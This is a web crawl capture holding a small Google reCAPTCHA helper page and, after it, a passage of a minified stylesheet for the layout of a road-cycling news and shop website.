<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oz1nWUq2sUQr3BnrhzvUyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766542036868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css
body_size: 10406
content:
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}
html,body{height:100%;width:100%;}a{text-decoration:none;}images{border:0;}.lt-ie9 body{background:url(/sites/all/themes/roadcycling_zen/images/background.jpg) no-repeat fixed center center;}.lt-ie8 .search_box_top_search.roadcycling,.lt-ie8 .region-search-box-top{float:left;}.lt-ie8 .search_box_top_search.google{float:right;clear:both;}.field-name-body a{color:#5AB4C8;}.field-name-body a:hover{color:#999;}#content_wrapper{width:1010px;margin:auto;}#header_ad{width:728px;height:90px;float:right;margin-bottom:20px;background-color:black;}#header_wrapper{width:1010px;height:140px;}#header{width:960px;height:140px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/header.jpg);}#social_icons_wrapper{width:40px;height:140px;float:right;}.social_media_icon{width:40px;height:40px;margin-bottom:10px;cursor:pointer;display:block;}.social_media_icon.twitter{background-image:url(/sites/all/themes/roadcycling_zen/images/twitter.gif);}.social_media_icon.twitter:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/twitter_hover.gif);}.social_media_icon.facebook{background-image:url(/sites/all/themes/roadcycling_zen/images/facebook.gif);}.social_media_icon.facebook:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/facebook_hover.gif);}.social_media_icon.rss{background-image:url(/sites/all/themes/roadcycling_zen/images/rss.gif);margin-bottom:0px;}.social_media_icon.rss:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/rss_hover.gif);}#menu{width:1010px;height:40px;background-color:#5ab4c8;margin-bottom:10px;float:left;}#menu .block{margin:0;}#menu ul{font-family:Geogrotesque-Regular;font-size:18px;text-transform:uppercase;letter-spacing:0.5px;color:#fff;line-height:40px;cursor:pointer;margin:0;padding:0;list-style:none;z-index:111;}#menu ul li{display:block;position:relative;float:left;}#menu ul li.active-trail{background-color:#268FA6;}#menu li ul{display:none;}#menu ul li a{display:block;text-decoration:none;color:#ffffff;padding:0 15px;white-space:nowrap;}#menu ul li a:hover{background-color:#7cd1e4;}#menu li:hover ul{display:block;position:absolute;font-size:14px;line-height:30px;float:none;}#menu li:hover li{width:100%;float:left;background-color:#5AB4C8;}#menu li:hover a{background-color:#7cd1e4;}#menu li:hover li a:hover{background-color:#5AB4C8;}#content{width:1010px;min-height:500px;margin-bottom:10px;background-color:#fff;display:inline-block;}.section-videos #feature-wrapper{width:1010px;background-color:#fff;display:inline-block;}#special_teaser{width:980px;height:400px;border-bottom:5px solid #464646;background-color:pink;margin:15px 15px 15px;margin-bottom:35px;font-family:Geogrotesque-Regular;}#special_teaser #left_box{width:290px;height:400px;padding:20px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/special_bg.png) repeat;overflow:auto;}#special_teaser #left_box .headline_big{font-size:30px;color:#5ab4c8;line-height:35px;text-transform:uppercase;}.horizontal_splitter{width:25px;height:1px;line-height:1px;background-color:#777;margin-top:15px;}#special_teaser #left_box .subheadline_big{font-size:15px;color:#fff;font-family:Georgia;margin-top:15px;}#special_teaser #left_box .text{font-size:14px;line-height:28px;color:#fff;margin-top:30px;padding-bottom:30px;margin-bottom:30px;}#special_teaser #right_box{width:650px;height:400px;float:right;background-color:#777;}.headline_big_grey{font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:35px;border-bottom:1px solid #ccc;}article header{margin-bottom:5px;}#main{width:630px;margin:15px 10px 20px 15px;display:block;float:left;font-family:Geogrotesque-Regular;}#feature{width:980px;margin:15px 10px 20px 15px;}#main #news_big,.view-top-news{border-bottom:1px solid #ccc;padding-bottom:15px;}#main #news_big #big_image,.view-top-news img{width:630px;height:415px;margin-top:10px;}#main #news_big a.headline,.view-top-news .headline a{font-size:20px;line-height:24px;color:#5ab4c8;text-transform:uppercase;margin-top:25px;display:block;}#main #news_big a.headline:hover{text-decoration:none;}#main #news_big .teaser,.view-top-news .teaser{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.view-top-news .teaser p,.view-home .text_right .teaser p{margin:0;padding:0;}#main #news_teaser{}#block-views-top-news-block{margin-bottom:0;}#main #news_teaser .teaser_block,.view-home .views-row,.view-news-results .views-row,.view-interviews .views-row,.view-reviews-tech .views-row,.view-training-health .views-row,.view-interviews-the-team- .views-row{width:630px;display:inline-block;margin-top:5px;padding-bottom:20px;border-bottom:1px solid #ccc;}#main #news_teaser .image_left,#main .view-news-results .image_left,.view-home .image_left,.view-interviews .image_left,.view-reviews-tech .image_left,.view-training-health .image_left,.view-interviews-the-team- .image_left{width:230px;height:165px;float:left;display:inline-block;margin-top:5px;margin-right:20px;}#main #news_teaser .text_right,#main .view-news-results .text_right,.view-home .text_right,.view-interviews .text_right,.view-reviews-tech .text_right,.view-training-health .text_right,.view-interviews-the-team- .text_right{float:left;width:375px;height:165px;margin-top:5px;display:block;position:relative;}#main #news_teaser.small .teaser_block{margin-bottom:5px;}#main #news_teaser.small .text_right{width:630px;height:90px;}#main #news_teaser a.headline,.view-home .text_right a,.view-news-results .text_right a,.view-interviews .text_right a,.view-reviews-tech .text_right a,.view-training-health .text_right a,.view-interviews-the-team- .text_right a{font-size:20px;line-height:12px;color:#5ab4c8;text-transform:uppercase;}#main #news_teaser a.headline:hover{text-decoration:none;}#main #single_article .text,#main #news_teaser .teaser,.view-home .text_right .teaser,.view-news-results .text_right .teaser,.view-interviews .text_right .teaser,.view-reviews-tech .text_right .teaser,.view-training-health .text_right .teaser,.view-interviews-the-team- .text_right .teaser,.body_content p,.page-search-node #main .search-snippet-info{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.page-search-node #main h2{clear:both;margin-top:60px;color:#5ab4c8;text-transform:uppercase;}.page-search-node #main h3 a{color:#5ab4c8;text-transform:uppercase;}.page-search-node #main ol{margin:0;padding:0;border-top:1px solid #999;padding-top:15px;}.page-search-node .item-list .pager li.pager-last,.page-search-node .item-list .pager li.pager-ellipsis{display:none;}.page-search-node .item-list .pager li{margin:0 1px;}.page-search-node .item-list .pager li a{color:#999;}.page-search-node .item-list .pager li a:hover{color:#5ab4c8;}.search-result{border-bottom:1px solid #999;}.page-search-node #main .search-snippet-info,.search-result .search-snippet-info{margin:0;padding:0;}#main .text.quote,.body_content .quote{padding:0 75px 0px 75px;color:#5ab4c8;font-style:italic;}#main #single_article .text a{color:#5ab4c8;text-decoration:none;display:inline;}#main #single_article .text a:hover{text-decoration:none;}#main #news_teaser.small .teaser{margin-top:10px;}#main #news_teaser a.arrow,.view-home .text_right a.arrow,.view-news-results .text_right a.arrow,.view-interviews .text_right a.arrow,.view-reviews-tech .text_right a.arrow,.view-training-health .text_right a.arrow,.view-interviews-the-team- .text_right a.arrow{position:absolute;bottom:0px;font-size:14px;font-weight:bold;color:#5ab4c8;}#main #recently_read_articles,#main #featured_articles{}#search_boxes{margin-top:10px;height:60px;}#search_boxes input{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-top:5px;margin-bottom:5px;width:150px;height:13px;padding:5px;font-size:12px;color:#989898;display:inline;border:1px solid #999;border-right:0;float:left;}#search_boxes button.icon{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;}#search_boxes select{float:left;}#result{font-family:Geogrotesque-Regular;font-size:20px;line-height:24px;color:#464646;text-transform:uppercase;padding-bottom:40px;border-bottom:1px solid #ccc;letter-spacing:0.5px;}#result .blue{color:#5ab4c8;display:inline;}#special_menu{height:130px;border-bottom:1px solid #ccc;}#special_menu .menu_button{width:180px;height:20px;padding:10px;background-color:#464646;text-transform:uppercase;color:#fff;float:left;margin-right:15px;margin-bottom:10px;cursor:pointer;}#special_menu .menu_button.last{margin-right:0;}#special_menu .menu_button.active{background-color:#5ab4c8;}#special_menu .menu_button:hover{background-color:#666;}#pagination,.item-list ul.pager{float:right;margin-top:5px;}.smart-paging-pager{float:right;}.smart-paging-pager #pagination,.item-list ul.pager{margin-top:0;}.item-list ul.pager{margin-top:5px;}.item-list ul.pager li{margin:0;padding:0;}.item-list ul.pager .first{}li.pager-previous{float:left;}li.pager-previous a{background:url(/sites/all/themes/roadcycling_zen/images/previous.gif);display:block;width:25px;height:25px;}li.pager-previous a:hover{background:url(/sites/all/themes/roadcycling_zen/images/previous_hover.gif);}li.pager-next{float:left;}li.pager-next a{background:url(/sites/all/themes/roadcycling_zen/images/next.gif);display:block;width:25px;height:25px;}li.pager-next a:hover{background:url(/sites/all/themes/roadcycling_zen/images/next_hover.gif);}.item-list ul.pager li.pager-current{margin:0 2px;}#pagination #counter,.pager-current,.pager-item{width:45px;height:25px;font-size:11px;line-height:25px;margin-left:2px;margin-right:2px;color:#464646;background-color:#f0f0f0;text-align:center;float:left;}.headline_bigger{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;}.headline_bigger.no_margin_top{margin-top:0;}.linklist{width:100%;padding-top:15px;font-size:12px;line-height:18px;color:#464646;text-transform:uppercase;margin-bottom:30px;}.linklist a{width:100%;color:#5ab4c8;text-decoration:none;overflow:hidden;display:inline;margin-left:5px;}.linklist a:hover{text-decoration:none;}.linklist_splitter{display:inline;margin:0 7px;}#main .data_comment_wrapper{display:inline-block;width:100%;line-height:16px;}#main .data{font-size:12px;letter-spacing:0.5px;color:#464646;display:inline;float:left;margin-right:10px;text-transform:uppercase;}#main .splitter{font-size:10px;color:#464646;display:inline;float:left;margin-right:10px;}#main .comment a,#main .comment{font-size:12px;letter-spacing:0.5px;color:#5ab4c8;text-decoration:none;display:inline;text-transform:uppercase;float:left;}#main .comment a:hover{color:#464646;text-decoration:none;}#sidebar{width:330px;margin:15px 15px 20px 10px;display:block;float:right;font-family:Geogrotesque-Regular;}#sidebar .block p{padding:0;margin:0;}#sidebar .block br{display:none;}#sidebar .interaction_box_tab{width:155px;height:19px;padding:5px 10px;background-color:#5ab4c8;color:#fff;text-transform:uppercase;float:left;cursor:pointer;}#sidebar .interaction_box_tab.active{background-color:#5ab4c8;}#sidebar .interaction_box_tab.inactive{background-color:#464646;}#sidebar .interaction_box_tab.velomail{width:130px;margin-left:5px;}#sidebar #interaction_box{width:310px;height:70px;padding:10px;background-color:#5ab4c8;border-bottom:5px solid #464646;margin-bottom:20px;display:inline-block;position:relative;}#interaction_box input{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-left:5px;margin-top:5px;margin-bottom:5px;width:150px;height:15px;padding:5px;font-size:12px;color:#989898;display:inline;float:left;}#search_boxes button.text_button,#interaction_box button{border:none;height:25px;padding:0 5px;font-size:10px;line-height:25px;text-transform:uppercase;display:inline;float:left;color:#fff;cursor:pointer;margin-left:5px;background-color:#4c86a2;}#interaction_box button{margin-top:5px;}#search_boxes button.text_button{background-color:#464646;margin-top:0 !important;}#interaction_box button.signup{border:none;height:25px;font-size:10px;line-height:28px;text-transform:uppercase;color:#fff;cursor:pointer;margin-top:5px;background-color:transparent;position:absolute;left:170px;}#interaction_box button.signup span{display:inline;margin-right:5px;}#sidebar .navi_long{width:280px;height:20px;background:#464646 url(/sites/all/themes/roadcycling_zen/images/arrow.gif) no-repeat top left;padding:10px 0px 10px 50px;color:#fff;text-transform:uppercase;font-size:18px;letter-spacing:1px;cursor:pointer;margin-bottom:5px;display:block;}#sidebar .navi_long span{display:inline;color:#5ab4c8;}#sidebar .navi_short{padding:0;margin:0;text-transform:uppercase;font-size:18px;line-height:18px;padding:10px;color:#fff;background-color:#464646;float:left;text-align:center;cursor:pointer;margin-right:5px;margin-bottom:30px;}#sidebar .navi_short.active{background-color:#5ab4c8;color:#464646;}#sidebar .navi_long:hover,#sidebar .navi_short:hover{background-color:#666;color:#fff !important;}#sidebar .navi_short.apps{width:45px;cursor:default;background-color:#5ab4c8;color:#454545;}#sidebar .navi_short.iphone{width:65px;}#sidebar .navi_short.nokia{width:50px;}#sidebar .navi_short.android{width:75px;margin-right:0;}#main .headline,#sidebar .headline{line-height:20px;font-size:12px;color:#464646;text-transform:uppercase;}#sidebar .headline{width:330px;border-bottom:1px solid #ccc;margin-top:30px;font-size:15px;letter-spacing:0.5px;}#main .headline{width:100%;line-height:24px;}#sidebar #mostread{width:330px;padding-top:15px;font-size:12px;color:#464646;text-transform:uppercase;margin-bottom:30px;}#sidebar #mostread a{color:#5ab4c8;text-decoration:none;width:280px;overflow:hidden;display:inline;margin-left:5px;}#sidebar #mostread a:hover{text-decoration:none;}#sidebar #sidebar_video{width:330px;height:185px;margin-bottom:2px;background-color:#000;}#sidebar_video_more{width:330px;height:74px;margin-bottom:30px;background:url(/sites/all/themes/roadcycling_zen/images/videoplayer_bg.png) repeat;}#sidebar_video_more .more_button{width:110px;height:20px;box-shadow:0 0 10px #222;background:#464646 url(/sites/all/themes/roadcycling_zen/images/arrow.gif) no-repeat top right;padding:10px 50px 10px 10px;text-transform:uppercase;text-align:center;color:#fff;float:right;margin-top:17px;margin-right:15px;cursor:pointer;}#sidebar_video_more .more_button:hover{color:#fff !important;background-color:#666;}#sidebar .sidebar_ad{width:300px;height:250px;padding:15px;margin-top:30px;margin-bottom:30px;background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat;clear:both;}.section-searchresult #sidebar{display:none;}#main .article_teaser_set,#sidebar .article_teaser_set{border-bottom:1px solid #ccc;margin-top:15px;display:inline-block;}#main .article_teaser,#sidebar .article_teaser{width:155px;padding-bottom:15px;display:inline-block;font-family:Georgia;font-size:15px;line-height:22px;color:#464646;}#main .article_teaser{width:200px;margin-right:15px;float:left;}#main .article_teaser.last{margin-right:0;}#sidebar .article_teaser.left{float:left;margin-right:10px;}#sidebar .article_teaser.right{float:right;margin-left:10px;}#main .article_teaser images,#sidebar .article_teaser images{margin:0;padding:0;margin-bottom:15px;width:155px;height:100px;}#main .article_teaser images{width:200px;height:130px;}#sidebar .article_teaser .text{width:155px;height:70px;color:#464646;font-size:13px;line-height:20px;font-family:Georgia;}#sidebar .view-id-selected_articles{height:350px;border-bottom:1px solid #ccc;}#sidebar .view-id-selected_articles a{font-size:12px;color:#5ab4c8;text-transform:uppercase;text-decoration:none;display:inline;cursor:pointer;font-family:Geogrotesque-Regular;}#main .article_teaser a.more,#sidebar .article_teaser a.more{font-size:12px;color:#5ab4c8;text-transform:uppercase;text-decoration:none;display:inline;cursor:pointer;font-family:Geogrotesque-Regular;}#sidebar .article_teaser a.more:hover{text-decoration:none;}#main .article_teaser.ad{background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat scroll 0 0 transparent;padding-bottom:0px;margin-bottom:15px;text-align:center;height:223px;}#main .article_teaser.ad .ad_box{width:195px;height:165px;background-color:#000;margin-top:12px;margin-left:0;}#footer{width:980px;height:130px;background-image:url(/sites/all/themes/roadcycling_zen/images/footer.jpg);padding:15px 15px;font-family:Geogrotesque-Regular;color:#fff;text-transform:uppercase;}#footer a{color:#fff;text-decoration:none;}#footer a:hover{text-decoration:none;}#footer #left{width:214px;height:130px;border-right:1px solid #464646;padding:0 15px 0 0;float:left;}#footer #left a{width:100%;font-size:14px;line-height:32px;}#footer p{margin:0px 0 35px 0;}.adplanner-link{margin-left:10px;}#footer ul{margin:0;padding:0;list-style:none;}#footer ul li{padding:0px;margin:0px;height:27px;}#footer #middle{width:368px;height:110px;border-left:1px solid #fff;border-right:1px solid #464646;padding:10px 15px;float:left;font-size:11px;line-height:14px;letter-spacing:0.5px;}#footer #right .text_box,#footer #middle .text_box{margin-bottom:20px;}#footer #right{width:334px;height:120px;border-left:1px solid #fff;padding:10px 0 0 15px;float:left;position:relative;font-size:11px;line-height:14px;letter-spacing:0.5px;}#footer #right #footer_logos{width:335px;height:40px;margin-top:10px;}#footer #right #footer_logos .logo{padding:0 5px;height:40px;border-right:1px solid #464646;border-left:1px solid #fff;float:left;margin:0 !important;}#footer #right #footer_logos .logo img{margin-top:12px;}#footer #right #footer_logos .logo.left{border-left:0;}#footer #right #footer_logos .logo.left img{margin-top:3px;}#footer #right #footer_logos .logo.right{border-right:0;}#logo{width:530px;height:140px;float:left;}#logo:hover{cursor:pointer;}#header_mini_navi{float:right;margin:10px 15px;color:#f3f8f9;width:280px;text-align:right;text-transform:uppercase;}#header_mini_navi ul,#header_mini_navi li{margin:0;padding:0;margin-right:0;-webkit-margin-after:0;}#header_mini_navi li:after{content:"|";padding-left:5px;}#header_mini_navi li.last:after{content:"";padding-left:0;}#header_mini_navi a{font-family:Geogrotesque-Regular;font-size:11px;color:#f3f8f9;text-decoration:none;display:inline;}#header_mini_navi a:hover{text-decoration:none;}#search_box_top{width:260px;height:60px;background-color:#5ab4c8;box-shadow:0 0 10px #222;float:right;margin:15px;margin-top:20px;font-family:Geogrotesque-Regular;}.search_box_top_search{font-size:12px;color:#fff;width:108px;padding:5px 10px;display:inline-block;cursor:pointer;line-height:normal;}.region.region-search-box-top{display:inline-block;}.search_box_top_search.active{background-color:#5ab4c8;}.search_box_top_search.inactive{background-color:#333;}#search_box_top input[type=text]{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-left:5px;margin-top:5px;margin-bottom:5px;width:215px;height:15px;padding:5px;font-size:12px;color:#989898;display:inline;float:left;}#search_box_top input[type=image]{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;}#about_us{font-family:Georgia;font-size:15px;line-height:22px;color:#464646;padding-bottom:25px;}#about_us p{margin-top:15px;}#about_us a{color:#5ab4c8;text-decoration:none;display:inline;}#about_us a:hover{text-decoration:none;}#game_container{width:968px;height:768px;margin:21px;background-color:pink;}#video{width:980px;height:700px;background-color:pink;margin:15px;}.no_border{border:0;}#single_article{padding-bottom:25px;border-bottom:1px solid #ccc;}#single_article #pic{width:630px;height:415px;margin-bottom:35px;margin-top:5px;position:relative;}#single_article #pic .slider{width:40px;height:40px;cursor:pointer;z-index:10;position:absolute;top:160px;}#single_article #pic .slider.previous{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_previous.png);left:0;}#single_article #pic .slider.next{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_next.png);right:0;}#single_article #pic #info_box{background-color:#000;opacity:0.8;height:50px;font-size:11px;line-height:15px;color:#fff;z-index:10;position:absolute;left:0;right:0;bottom:0;}#single_article #pic #info_box .left_box{margin:10px;width:380px;float:left;text-align:left;}#single_article #pic #info_box .right_box{margin:10px;width:190px;float:right;text-align:right;}#single_article .sub_headline,.sub_headline .field-name-body{font-size:20px;line-height:28px;font-family:Georgia;color:#464646;padding-bottom:5px;margin:0;}.sub_headline p{margin:0;padding:0;}.social_media_buttons_product,#social_media_buttons{height:20px;margin-bottom:0px;}.social_media_buttons_product{width:300px;position:absolute;top:0;right:0;text-align:right;}#top_info_wrapper{width:100%;height:60px;position:relative;}#top_info{width:420px;float:left;position:absolute;left:0;bottom:0;}#sponsor_logo{float:right;width:55px;height:55px;}#sponsor_logo_text{float:right;position:absolute;right:60px;bottom:0;}.headline_biggest{width:100%;line-height:36px;font-size:30px;color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;font-weight:normal;padding:45px 0 20px 0;margin:0;}.node-type-page .headline_biggest{color:#464646;font-size:30px;font-weight:normal;letter-spacing:0.5px;padding:0 0 15px 0;}#related_videos{background-color:#464646;height:11px;padding:7px;text-align:center;font-size:11px;color:#fff;cursor:pointer;display:inline-block;margin-top:5px;}#related_videos:hover{color:#fff !important;}#comments{}#comments .comment_box{border-bottom:1px solid #ccc;padding-bottom:15px;display:inline-block;width:100%;}#comments .comment_box .comment_pic{margin-top:15px;margin-right:15px;float:left;}#comments .comment_box .comment_pic images{width:50px;height:50px;}#comments .comment_box .comment_text{margin-top:10px;float:left;}#comments .comment_box .comment_text .data_comment_wrapper{}#comments .comment_box .comment_text .data_comment_wrapper span{display:inline;}#comments .comment_box .comment_text .data_comment_wrapper span.splitter{margin-left:10px;margin-right:10px;}#comments .comment_box .comment_text .text_block{font-size:13px;line-height:18px;color:#464646;margin-top:5px;width:565px;}#comments .comment_box .comment_text .text_block a{color:#5ab4c8;}#comments .comment_box .comment_text .text_block a:hover{text-decoration:none;}#comments .indented{margin-left:90px;}.products_set{width:630px;padding:20px 0;border-bottom:1px solid #ccc;height:185px;}.product{margin-right:15px;float:left;}.product.last{margin-right:0;}.product images{width:198px;height:128px;border:1px solid #999;}.product .text{font-size:16px;line-height:22px;color:#464646;margin-top:15px;}.product .text a{color:#5ab4c8;display:inline;}.product .text a:hover{text-decoration:none;}#categories{width:100%;display:inline-block;}.category_column{width:200px;margin-right:15px;text-transform:uppercase;float:left;color:#999;border-top:1px solid #ccc;margin-bottom:50px;}.category_column.last{margin-right:0;}.category_column a{color:#999;}.category_column a:hover,.category_column a.active{color:#5ab4c8;}.category{width:100%;line-height:30px;border-bottom:1px solid #ccc;font-size:14px;}.shop_category_headline,.product_title{font-size:18px;line-height:24px;color:#5ab4c8;text-transform:uppercase;margin-bottom:30px;}.product_container{border-bottom:1px solid #ccc;padding-bottom:0px;width:630px;position:relative;display:inline-block;}.product_info{width:630px;border-top:1px solid #ccc;padding-top:20px;}.product_info .images_wrapper{position:relative;margin-right:15px;margin-bottom:30px;float:left;border:1px solid #999;width:200px;height:130px;cursor:pointer;}.product_info images{width:200px;height:130px;}.product_info .images_overlay{position:absolute;top:0;right:0;width:25px;height:25px;background-image:url(/sites/all/themes/roadcycling_zen/images/zoom.jpg);cursor:pointer;}.product_info .product_price{height:82px;margin-bottom:25px;}.product_info .product_price span{display:inline;}.product_info .product_price .striked{text-decoration:line-through;}.product_info .product_price .blue{color:#5ab4c8;}.product_inner_container{float:left;}.product_info a.buy_now{height:11px;width:65px;padding:7px 5px;text-align:center;font-size:11px;color:#fff;background-color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;font-weight:bold;}#content .product_info a.buy_now:hover{background-color:#999;}.product_description{width:630px;display:inline-block;font-family:Georgia;font-size:15px;line-height:22px;color:#464646;padding-bottom:25px;}.review{font-size:11px;text-transform:uppercase;color:#5ab4c8;letter-spacing:0.5px;cursor:pointer;}.container_form{width:150px;display:inline-block;margin-top:5px;margin-left:10px;}.container_form.short{width:75px;}#menu a:hover{}#header a:hover{color:#ccc !important;}#content a:hover{color:#999 !important;}#content a.buy_now:hover,#content a.av_buy_now:hover,#content a.av_review_link:hover{color:#fff !important;}.doubleclick_icon{background:url(/sites/all/themes/roadcycling_zen/images/doubleclick.gif);width:80px;height:15px;display:inline-block;margin-left:10px;position:relative;top:2px;}.search_box_top_search.google{float:right !important;}a#related_videos:hover{color:#fff !important;}#search_boxes button.text_button_2{border:none;height:25px;padding:0 5px;font-size:10px;line-height:25px;text-transform:uppercase;display:inline;float:left;color:#fff;cursor:pointer;background-color:#4c86a2;position:relative;top:5px;}#search_boxes button.text_button_2{background-color:#464646;}.line_break{float:none;clear:both}#main.wide{width:975px;}.field-slideshow-wrapper{position:relative;}.field-slideshow-caption{background-color:black;opacity:0.8;height:50px;font-size:11px;line-height:15px;color:white;z-index:10;position:absolute;left:0;right:0;bottom:5px;}.field-slideshow-caption-text{margin:10px;display:block;width:380px;float:left;}.field-slideshow-caption-copyright{margin:10px;width:190px;float:right;text-align:right;display:block;}.field-slideshow-caption-copyright:before{content:'© ';font-family:arial,verdana;}.field-slideshow-controls a{width:40px;height:40px;cursor:pointer;z-index:10;position:absolute;top:160px;}.field-slideshow-controls .prev{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_previous.png);left:0;}.field-slideshow-controls .next{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_next.png);right:0;}#page-title{display:none;}.page-search-node #main #page-title{display:inherit;border:0;}.container-inline .form-type-searchfield label{font-family:Geogrotesque-Regular;text-transform:uppercase;display:none;}.page-views #page-title{display:block;}.comment-form{font-size:11px;}.smart-paging-pager .item-list .pager-first,.smart-paging-pager .item-list .pager-last{display:none;}#block-views-selected-articles-block .view-content{margin-top:15px;}#block-views-selected-articles-block .view-content div{display:inline-table;}#block-views-selected-articles-block .views-row{width:155px;font-size:13px;font-family:Georgia;line-height:20px;color:#464646;}#block-views-selected-articles-block .views-row p{height:70px;}#block-views-selected-articles-block .views-row-odd{margin-right:10px;float:left;}#block-views-selected-articles-block .views-row-even{margin-left:10px;float:right;}#sidebar h2{line-height:20px;font-size:15px;color:#464646;text-transform:uppercase;border-bottom:1px solid #ccc;font-weight:normal;width:330px;margin-top:30px;}.smart-paging-pager .item-list li.pager-next{margin-top:4px;float:right;}.smart-paging-pager .item-list li.pager-previous{margin:4px 5px 0 0;}.selector{float:left;}.view-related-articles,.view-recently-read-articles h2{clear:both;margin-top:60px;}#block-views-recently-read-articles-block h2{padding-top:60px;}#block-views-featured-articles-block h2,#block-views-recently-read-articles-block h2,.view-recently-read-articles h2,.view-related-articles h2{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;font-weight:normal;}#block-views-featured-articles-block .view-content,#block-views-recently-read-articles-block .view-content,.view-recently-read-articles .view-content{width:100%;padding-top:15px;font-size:12px;line-height:18px;color:#464646;text-transform:uppercase;margin-bottom:30px;}#block-views-featured-articles-block a,#block-views-recently-read-articles-block a,.view-recently-read-articles a{width:100%;color:#5AB4C8;text-decoration:none;overflow:hidden;display:inline;margin-left:5px;}.featured-linklist-date:after{content:'|';margin-left:8px;}.view-most-read-articles{width:330px;padding-top:15px;font-size:12px;color:#464646;text-transform:uppercase;margin-bottom:30px;}.view-most-read-articles ol{margin:0;padding:0 0 0 17px;}.view-most-read-articles li{margin:2px 0;}.view-most-read-articles li a{color:#5AB4C8;text-decoration:none;width:280px;overflow:hidden;display:inline;margin-left:5px;}.body_content{border-bottom:1px solid #CCC;padding-bottom:30px;}.view-latest-5-articles .views-row,.view-latest-5-articles-row-2 .views-row{float:left;width:200px;margin-right:15px;font-size:15px;line-height:22px;color:#464646;margin-top:10px;font-family:Georgia;}.view-latest-5-articles-row-2 .views-row{margin-top:0;margin-left:15px;margin-right:0;}.view-latest-5-articles p,.view-latest-5-articles-row-2 p{padding:0;margin:5px 0 0 0;}.view-latest-5-articles .views-row-last,.view-latest-5-articles-row-2 .views-row-last{margin-right:0;}.view-latest-5-articles .view-content,.view-latest-5-articles-row-2 .view-content{margin-top:10px;border-bottom:1px solid #CCC;margin-bottom:15px;}.view-latest-5-articles .views-row a,.view-latest-5-articles-row-2 .views-row a{display:block;font-size:12px;color:#5AB4C8;text-transform:uppercase;text-decoration:none;cursor:pointer;font-family:Geogrotesque-Regular;}.section-videos h1.title{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #CCC;padding-bottom:8px;text-transform:uppercase;margin-top:0;letter-spacing:0.5px;}.link-related-videos{float:left;text-transform:uppercase;}.node-road-bike-shop.datatype-D > div{float:left;clear:both;margin-bottom:30px;}.product_title{margin:6px 0 5px 0;}.node-road-bike-shop table td a{color:#5AB4C8;text-transform:uppercase;line-height:30px;font-size:15px;width:100%;display:block;}.node-road-bike-shop table td a:hover{color:#999;}.node-road-bike-shop table{border-collapse:separate;clear:both;}.node-road-bike-shop.datatype-D table td a,.node-road-bike-shop.datatype-C table td a,.node-road-bike-shop.datatype- table td a{border-bottom:1px solid #ccc;}.node-road-bike-shop table td a:hover{color:#5AB4C8;}a.av_crumb_trail,.av_crumb_between{color:#999;font-size:12px;display:block;float:left;display:none;}a.bike-shop-link{color:#464646;}.node-road-bike-shop table td a.av_nav_link{font-size:17px;}.av_featured_heading{margin-top:40px;width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;font-weight:normal;}.node-road-bike-shop img{max-width:190px;}.node-road-bike-shop.datatype-S a.av_crumb_trail,.node-road-bike-shop.datatype-S .av_crumb_between{display:block;}.av_crumb_between{padding:0 5px;}.node-road-bike-shop form input[type=text],.form-type-searchfield input[type=search]{font-family:Geogrotesque-Regular;background-color:white;border:1px solid #989898;margin-top:5px;margin-bottom:5px;width:165px;height:13px;padding:5px;font-size:12px;color:#989898;display:inline;border-right:0;float:left;-webkit-appearance:none;box-sizing:inherit;}.form-type-searchfield 